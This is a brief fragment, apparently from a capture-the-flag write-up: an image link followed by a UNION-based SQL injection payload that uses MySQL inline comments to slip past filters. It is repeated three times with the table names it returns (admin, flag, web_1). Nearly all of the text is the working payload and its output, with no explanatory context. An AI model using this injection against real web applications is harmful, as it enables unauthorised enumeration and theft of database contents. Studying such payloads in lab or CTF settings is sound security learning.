 ID: 1'union/*!select*/table_name
from
information_schema.tables#
name: admin
ID: 1'union/*!select*/table_name
from
information_schema.tables#
name: flag
ID: 1'union/*!select*/table_name
from
information_schema.tables#
name: web_1